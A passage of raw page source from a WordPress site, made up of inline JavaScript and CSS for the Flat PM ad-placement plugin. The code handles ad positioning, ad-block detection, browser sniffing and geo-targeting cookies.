            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var 